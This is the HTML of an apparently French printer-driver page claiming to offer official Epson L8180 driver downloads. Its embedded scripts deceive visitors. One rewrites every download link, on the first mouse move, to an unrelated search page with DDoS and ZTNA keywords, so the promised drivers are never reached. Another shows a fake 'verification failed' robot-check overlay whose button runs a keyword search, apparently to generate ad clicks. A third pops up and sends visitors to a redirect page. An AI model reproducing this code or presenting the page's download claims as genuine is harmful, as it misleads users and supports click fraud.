

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pilote-installer.com/pilote-epson-l8180-scanner-et-installer-pour-windows-et-mac/
body_size: 11698
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="sitemap" href="https://pilote-installer.com/sitemap.xml" title="XML Sitemap">
	<script async src="https://cse.google.com/cse.js?cx=afc5d84da95c0e705"></script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>


	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
	

	<title>Pilote Epson l8180 Scanner Et installer pour Windows et Mac</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://pilote-installer.com/pilote-epson-l8180-scanner-et-installer-pour-windows-et-mac/" hreflang="fr" />
<link rel="alternate" href="https://pilote-installer.com/es/controlador-e-instalador-del-escaner-epson-l8180-para-windows-y-mac/" hreflang="es" />
<link rel="alternate" href="https://pilote-installer.com/pt/driver-e-instalador-do-scanner-epson-l8180-para-windows-e-mac/" hreflang="pt" />
<link rel="alternate" href="https://pilote-installer.com/de/epson-l8180-scanner-treiber-und-installationsprogramm-fur-windows-und-mac/" hreflang="de" />
<link rel="alternate" href="https://pilote-installer.com/nl/epson-l8180-scannerstuurprogramma-en-installatieprogramma-voor-windows-en-mac/" hreflang="nl" />
<link rel="alternate" href="https://pilote-installer.com/it/driver-e-programma-di-installazione-dello-scanner-epson-l8180-per-windows-e-mac/" hreflang="it" />
<link rel="alternate" href="https://pilote-installer.com/pl/sterownik-i-instalator-skanera-epson-l8180-dla-systemow-windows-i-mac/" hreflang="pl" />
<link rel="alternate" href="https://pilote-installer.com/tr/windows-ve-mac-icin-epson-l8180-tarayici-surucusu-ve-yukleyici/" hreflang="tr" />
<link rel="alternate" href="https://pilote-installer.com/af/epson-pilot-l8180-skandeerder-en-installeer-vir-windows-en-mac/" hreflang="af" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pilote-installer.com/wp-content/themes/modgosV3pilote/js/navigation.js" id="modgos-navigation-js" defer></script>
<link rel="canonical" href="https://pilote-installer.com/pilote-epson-l8180-scanner-et-installer-pour-windows-et-mac/" />
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/widgets.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-3930 single-format-standard has-sidebar">
		<header id="masthead" class="site-header">
		    <style>
  .ad-container {
    width: 100%;
    max-width: 970px;
    min-height: 250px; /* Optional: to prevent layout shift */
    margin: 10px auto;
  }
</style>

<!-- Ad container stays where you want the ad to appear -->
<div style="display:block; text-align:center;">
    <div class="ad-container">
        <!-- AdSense placeholder -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="8937946742"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
    </div>
</div>
<div class="inline-header">

			<div class="site-branding">

										 <div class="site-title">
							<a href="https://pilote-installer.com/" rel="home">
								Pilote-installer.com							</a>
						</div> 
						
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-2033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2033"><a href="https://pilote-installer.com/">Home</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://pilote-installer.com/category/hp/">HP</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2035"><a href="https://pilote-installer.com/category/epson/">Epson</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://pilote-installer.com/category/canon/">Canon</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://pilote-installer.com/category/brother/">Brother</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->
<div class="gcse-search" data-ivt="false"></div>
	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<main id="primary" class="site-main" role="main">

		<link rel='stylesheet' id='modgos-content-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/content.css' type='text/css' media='all' />

<article id="post-3930" class="card">
	
	<header class="entry-header">
		<h1 class="entry-title">Pilote Epson l8180 Scanner Et installer pour Windows et Mac</h1>				<div class="entry-meta">
			<div class="cat-links"><a href="https://pilote-installer.com/category/epson/">Epson</a> </div>
			
						</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
	<div class="entry-content">
		
		<p>Télécharger et installer pilote officiel pour Epson l8180 Gratuit. Logiciel et pilote d’installation pour Windows 11, 10, 8, 7, Vista, XP et Mac OS. Installation d’imprimante et de scanner pour votre système.</p>
<h2>Pilote Epson l8180 Scanner Et installer pour Windows et Mac</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4155" src="https://pilote-installer.com/wp-content/uploads/2023/12/Epson-l8180.jpg" alt="" width="275" height="183" /></p>
<p>Cet article fournit liens télécharger et instructions d&rsquo;installation pour Epson l8180 derniers pilotes et logiciels. Pilotes d&rsquo;imprimante et logiciels numérisation peuvent vous aider tirer meilleur de votre Epson l8180.</p>
<p>Imprimante Epson l8180 nécessite pilote pour connecter appareil votre PC. Installation pilote Epson l8180 résoudra également problèmes de connexion entre votre ordinateur et imprimante Epson l8180.</p>
<h3>Télécharger pilote Epson l8180 pour Windows OS</h3>
<ul>
<li>Pilote Imprimante Epson l8180 pour Windows 10/8.1/8/7 (32-bit) :- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+Epson+l8180+Scanner+Et+installer+pour+Windows+et+Mac">Télécharger</a></li>
<li>Pilote Imprimante Epson l8180 pour Windows 11/10/8.1/8/7 (64-bit) :- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+Epson+l8180+Scanner+Et+installer+pour+Windows+et+Mac">Télécharger</a></li>
<li>Pilote Scanner Epson l8180 pour Windows 10/8.1/8/7 (32-bit) :- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+Epson+l8180+Scanner+Et+installer+pour+Windows+et+Mac">Télécharger</a></li>
<li>Pilote Scanner Epson l8180 pour Windows 11/10/8.1/8/7 (64-bit) :- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+Epson+l8180+Scanner+Et+installer+pour+Windows+et+Mac">Télécharger</a></li>
</ul>
<p><b>Windows OS supporté :-</b></p>
<ul>
<li>Windows 11</li>
<li>Windows 10</li>
<li>Windows 8.1</li>
<li>Windows 8</li>
<li>Windows 7</li>
<li>Windows Vista</li>
<li>Windows XP</li>
</ul>
<h3>Télécharger pilote Epson l8180 pour Mac OS</h3>
<ul>
<li>Pilote Imprimante Epson l8180 pour Mac OS X 14/12/11/13/10.7/10.6/10.5 :- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+Epson+l8180+Scanner+Et+installer+pour+Windows+et+Mac">Télécharger</a></li>
<li>Pilote scanner Epson l8180 pour Mac OS X 14/12/11/13/10.7/10.6/10.5 :- <a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Pilote+Epson+l8180+Scanner+Et+installer+pour+Windows+et+Mac">Télécharger</a></li>
</ul>
<p><b>Mac OS supporté :-</b></p>
<ul>
<li>macOS 14 Sonoma</li>
<li>macOS 13</li>
<li>macOS 12</li>
<li>macOS 11</li>
<li>macOS 10.15</li>
<li>macOS 10.14</li>
<li>macOS 10.13</li>
<li>macOS 10.12</li>
<li>OS X 10.10</li>
</ul>
<h3>Installer imprimante Epson l8180 sans cd</h3>
<ul>
<li>Sélectionnez et téléchargez le pilote Epson l8180 pour votre système.</li>
<li>Exécutez le fichier téléchargé et terminez étape installation.</li>
<li>Insérez le câble USB dans Windows.</li>
<li>Allumez imprimante Epson l8180.</li>
<li>Ajoutez une imprimante.</li>
<li>Suivez les étapes pour installer imprimante Epson l8180.</li>
</ul>
<p>Après avoir installé pilote, testez une &lsquo;page d&rsquo;impression test&rsquo; pour vous assurer que imprimante est connectée au système. Si l&rsquo;impression échoue, lisez attentivement didacticiel et réinstallez pilote Epson l8180.</p>
    <section class="home-categorie-grid single-block" style="max-width: 780px; margin: 0px auto;">
        <div class="home-category-block">
            <h2 class="khead">Related Posts</h2>
            <ul>
                                    <li><a href="https://pilote-installer.com/comment-installer-epson-scan-sur-windows-11/">Comment installer Epson Scan sur Windows 11?</a></li>
                                    <li><a href="https://pilote-installer.com/telecharger-pilote-hp-color-laserjet-pro-mfp-m180n-et-installer/">Télécharger Pilote HP color laserjet pro mfp m180n Et installer</a></li>
                                    <li><a href="https://pilote-installer.com/comment-reinitialiser-une-imprimante-epson-et-2750/">Comment réinitialiser une imprimante Epson et 2750?</a></li>
                                    <li><a href="https://pilote-installer.com/comment-reinitialiser-une-imprimante-epson-xp/">Comment réinitialiser une imprimante Epson XP?</a></li>
                                    <li><a href="https://pilote-installer.com/comment-reinitialiser-une-imprimante-epson-xp-255/">Comment réinitialiser une imprimante EPSON XP 255?</a></li>
                            </ul>
        </div>
    </section>
		

	</div><!-- .entry-content -->
</article><!-- #post-3930 -->
<style>
        .gcsc-find-more-on-google{
	visibility: hidden;
}
.gs-spelling{
    visibility:hidden;
}
.gsc-modal-background-image-visible{
	opacity:10 !important;
}
.gsc-results-close-btn-visible{
	visibility:hidden;
}
        </style>	

<section class="primary-sidebar widget-area">

<section id="ppbv_popular_posts_widget-2" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Popular Posts</h2><ul><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/comment-installer-epson-scan-sur-windows-11/">Comment installer Epson Scan sur Windows 11?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-hp-color-laserjet-pro-mfp-m180n-et-installer/">Télécharger Pilote HP color laserjet pro mfp m180n Et installer</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/comment-reinitialiser-une-imprimante-epson-et-2750/">Comment réinitialiser une imprimante Epson et 2750?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/comment-reinitialiser-une-imprimante-epson-xp/">Comment réinitialiser une imprimante Epson XP?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/comment-reinitialiser-une-imprimante-epson-xp-255/">Comment réinitialiser une imprimante EPSON XP 255?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pilote-hp-deskjet-f2280-installer-imprimante-pour-window-et-mac/">Pilote HP deskjet f2280 installer Imprimante pour window et mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-canon-pixma-mg2500-et-installer-imprimante/">Télécharger Pilote Canon pixma mg2500 Et installer Imprimante</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-hp-envy-6000-pour-windows-et-mac/">Télécharger Pilote HP envy 6000 pour Windows et Mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-canon-mg5750/">Télécharger Pilote Canon MG5750</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pilote-hp-laser-mfp-135a-scanner-et-installer-pour-windows-et-mac/">Pilote HP laser mfp 135a Scanner Et installer pour Windows et Mac</a></li></ul></section >
	</section><!-- #secondary -->
		</main><!-- #primary -->

		<style>
    #overlay {
        display: none;
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0,0,0,0.5);
        z-index: 900;
    }
    #popup {
        display: none;
        position: fixed;
        top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        padding: 20px;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
        z-index: 900;
        text-align: center;
    }
    #popup button {
        margin-top: 15px;
        padding: 10px 20px;
        background-color: #007BFF;
        color: white;
        border: none;
        cursor: pointer;
    }
    #popup button:hover {
        background-color: #0056b3;
    }
</style>

<div id="overlay"></div>
<div id="popup">
    <p id="popup-message">Discover our new calculator tool!</p>
    <button id="popup-visit">Visit Now</button>
</div>

<script>
const messages = {
    'fr': {
        text: 'Découvrez notre nouvel outil de calcul !',
        button: 'Visitez maintenant'
    },
    'es': {
        text: '¡Descubre nuestra nueva calculadora!',
        button: 'Visitar ahora'
    },
    'pt': {
        text: 'Descubra nossa nova calculadora!',
        button: 'Visite agora'
    },
    'de': {
        text: 'Entdecken Sie unser neues Rechentool!',
        button: 'Jetzt besuchen'
    },
    'nl': {
        text: 'Ontdek onze nieuwe rekenmachine!',
        button: 'Bezoek nu'
    },
    'it': {
        text: 'Scopri il nostro nuovo calcolatore!',
        button: 'Visita ora'
    },
    'pl': {
        text: 'Odkryj nasz nowy kalkulator!',
        button: 'Odwiedź teraz'
    },
    'tr': {
        text: 'Yeni hesap makinemizi keşfedin!',
        button: 'Şimdi ziyaret et'
    },
    'en': {
        text: 'Discover our new calculator tool!',
        button: 'Visit Now'
    }
};

function setPopupMessage() {
    const url = window.location.href;
    let langFound = 'fr'; // default

    for (let lang in messages) {
        if (url.includes('/' + lang + '/')) {
            langFound = lang;
            break;
        }
    }

    document.getElementById('popup-message').innerText = messages[langFound].text;
    document.getElementById('popup-visit').innerText = messages[langFound].button;
}

function showPopup() {
    document.getElementById('overlay').style.display = 'block';
    document.getElementById('popup').style.display = 'block';
}

function closePopup() {
    document.getElementById('overlay').style.display = 'none';
    document.getElementById('popup').style.display = 'none';
}

function showPopupOnScroll() {
    const referrer = document.referrer;
    const currentHost = window.location.host;

    // Only show for external traffic
    if (!referrer || (new URL(referrer).host !== currentHost)) {
        const scrollPos = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight / 4;

        if (scrollPos >= threshold) {
            setPopupMessage();
            showPopup();
            window.removeEventListener('scroll', showPopupOnScroll);
        }
    }
}

window.addEventListener('scroll', showPopupOnScroll);

// close popup when overlay clicked
document.getElementById('overlay').addEventListener('click', closePopup);

// open redirect page on button click
document.getElementById('popup-visit').addEventListener('click', () => {
    window.open('/rdr.html', '_blank');
    closePopup();
});
</script>

</div><!-- #page -->

<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["ddos+attack+protection+service","ddos+prevention+services","ztna+as+a+service","ddos+mitigation+services","managed+ddos+protection"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://pilote-installer.com/pilote-installer/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            //link.href = `https://hashtags-tags.com/ar/?q=buy+static+residential+proxy`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>

<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-592"><a rel="privacy-policy" href="https://pilote-installer.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://pilote-installer.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-3602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://pilote-installer.com/clause-de-non-responsabilite/">Clause de non-responsabilité</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://pilote-installer.com/a-propos-de-nous/">à propos de nous</a></li>
<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://pilote-installer.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-19685-fr" class="lang-item lang-item-91 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-fr"><a href="https://pilote-installer.com/pilote-epson-l8180-scanner-et-installer-pour-windows-et-mac/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-es" class="lang-item lang-item-102 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-es"><a href="https://pilote-installer.com/es/controlador-e-instalador-del-escaner-epson-l8180-para-windows-y-mac/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-pt" class="lang-item lang-item-744 lang-item-pt menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-pt"><a href="https://pilote-installer.com/pt/driver-e-instalador-do-scanner-epson-l8180-para-windows-e-mac/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-de" class="lang-item lang-item-769 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-de"><a href="https://pilote-installer.com/de/epson-l8180-scanner-treiber-und-installationsprogramm-fur-windows-und-mac/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-nl" class="lang-item lang-item-782 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-nl"><a href="https://pilote-installer.com/nl/epson-l8180-scannerstuurprogramma-en-installatieprogramma-voor-windows-en-mac/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-it" class="lang-item lang-item-795 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-it"><a href="https://pilote-installer.com/it/driver-e-programma-di-installazione-dello-scanner-epson-l8180-per-windows-e-mac/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-pl" class="lang-item lang-item-808 lang-item-pl menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-pl"><a href="https://pilote-installer.com/pl/sterownik-i-instalator-skanera-epson-l8180-dla-systemow-windows-i-mac/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-tr" class="lang-item lang-item-1307 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-tr"><a href="https://pilote-installer.com/tr/windows-ve-mac-icin-epson-l8180-tarayici-surucusu-ve-yukleyici/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-af" class="lang-item lang-item-1945 lang-item-af menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-af"><a href="https://pilote-installer.com/af/epson-pilot-l8180-skandeerder-en-installeer-vir-windows-en-mac/" hreflang="af" lang="af"><img src="[data-uri]" alt="Afrikaans" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>		</nav><!-- #site-navigation -->
	
</footer><!-- #colophon -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151336100-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151336100-1');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3pilote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/pilote-installer.com\/wp-admin\/admin-ajax.php","post_id":3930,"nonce":"33a556ebe7","server_lang":false,"default_lang":"fr"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->

<script>
(function () {
    var messages = {
        verifying: "Vérification en cours. Cela peut prendre quelques secondes.",
        verification_failed_head: "Échec de la vérification - Impossible de confirmer que vous êtes humain.",
        verification_failed: "Confirmez que vous n'êtes pas un robot.",
        manual_button: "CAPTCHA",
        dynamic_url: "gsc.tab=0&gsc.q=zero trust network access project"
    };

    // Variable to track if the popup has been interacted with
    var hasOpened = false;

    // Create overlay and popup elements
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
    overlay.style.zIndex = '1000';
    overlay.style.display = 'none'; // Start with the overlay hidden
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    document.body.appendChild(overlay);

    var popup = document.createElement('div');
    popup.style.textAlign = 'left';
    popup.style.backgroundColor = '#fff';
    popup.style.padding = '40px';
    popup.style.width = '100%';
    popup.style.height = '100%';
    popup.style.position = 'relative';
    popup.style.display = 'flex';
    popup.style.flexDirection = 'column';
    popup.style.alignItems = 'flex-start';
    overlay.appendChild(popup);

    var statusText = document.createElement('h1');
    statusText.style.fontSize = '22px';
    statusText.style.color = '#333';
    statusText.style.marginBottom = '20px';
    statusText.textContent = messages.verifying;
    popup.appendChild(statusText);

    var loader = document.createElement('div');
    loader.style.width = '40px';
    loader.style.height = '40px';
    loader.style.border = '4px solid #ddd';
    loader.style.borderTop = '4px solid #3498db';
    loader.style.borderRadius = '50%';
    loader.style.animation = 'spin 1s linear infinite';
    popup.appendChild(loader);

    var errorMessage = document.createElement('div');
    errorMessage.style.display = 'none';
    errorMessage.style.marginTop = '20px';

    var errorText = document.createElement('p');
    errorText.textContent = messages.verification_failed;
    errorText.style.color = '#e74c3c';
    errorText.style.marginBottom = '10px';
    errorMessage.appendChild(errorText);

    var manualBtn = document.createElement('button');
    manualBtn.textContent = messages.manual_button;
    manualBtn.style.padding = '10px 15px';
    manualBtn.style.backgroundColor = '#007BFF';
    manualBtn.style.color = 'white';
    manualBtn.style.border = 'none';
    manualBtn.style.borderRadius = '5px';
	manualBtn.style.boxShadow = '1px 4px 2px #ddd';
    manualBtn.style.cursor = 'pointer';
    manualBtn.onclick = function () {
	window.location.hash = messages.dynamic_url;

    //window.scrollTo({ top: document.body.scrollHeight, behavior: "smooth" });

     setTimeout(function() {
    overlay.style.display = 'none';
 }, 1000); 
   
    hasOpened = true; 
    manualBtn.disabled = true; 
};

    errorMessage.appendChild(manualBtn);
    popup.appendChild(errorMessage);

    // Style for loader animation
    var style = document.createElement('style');
    style.innerHTML = `
        @keyframes spin { 
            100% { transform: rotate(360deg); } 
        }
    `;
    document.head.appendChild(style);

    

    // Function to show the popup
    function showPopup() {
        if (!hasOpened) {
            overlay.style.display = 'flex'; // Show the overlay and popup
			// Simulate verification process
    setTimeout(function () {
        statusText.textContent = messages.verification_failed_head; // Replace with heading text
        loader.style.display = 'none';
        errorMessage.style.display = 'block'; // Show the error message and button
    }, 2000);
        }
    }

    // Scroll event listener to display popup based on conditions
    window.addEventListener('scroll', function () {
        const referrer = document.referrer;
        const scrollPosition = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight * 0.1; // 40% of the page height

        // Check referrer and conditions for showing the popup
        const shouldShowPopup = 
            !referrer.startsWith("https://hashtags-tags.com") &&
            !referrer.startsWith("https://pilote-epson.com") &&
            !referrer.startsWith(window.location.origin) &&
            (referrer === "" || referrer.startsWith("http")) &&
            !hasOpened;

        if (scrollPosition >= threshold && shouldShowPopup) {
            showPopup();
        }
    });
})();
</script>

<style>
        .gcsc-find-more-on-google{
	visibility: hidden;
}
.gs-spelling{
    visibility:hidden;
}
.gsc-modal-background-image-visible{
	opacity:10 !important;
}
.gsc-results-close-btn-visible{
	visibility:hidden;
}
        </style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf9cc2a085849f2b861b63f819f0d59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
